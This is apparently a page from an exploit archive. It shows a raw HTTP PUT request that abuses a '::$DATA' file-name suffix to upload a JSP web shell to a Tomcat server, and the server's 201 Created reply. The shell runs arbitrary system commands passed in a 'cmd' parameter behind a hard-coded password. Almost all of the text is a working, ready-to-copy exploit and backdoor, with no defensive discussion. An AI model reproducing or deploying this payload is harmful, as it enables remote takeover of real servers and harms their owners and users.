 PUT /mingling.jsp::$DATA HTTP/1.1
Host: 172.26.1.8:8080
Content-Length: 662
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder line =
new StringBuilder();try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf =
new BufferedReader(new InputStreamReader(pro.getInputStream()));String temp = null;while
((temp = buf.readLine()) != null) {line.append(temp
+"\\n");}buf.close();} catch (Exception e) {line.append(e.getMessage());}return
line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.get
Parameter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>")
;}else{out.println(":-)");}%>
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Thu, 07 Mar 2019 08:53:29 GMT
'零组资料文库'
'零组资料文库'
'零组资料文库'
'零组资料文库'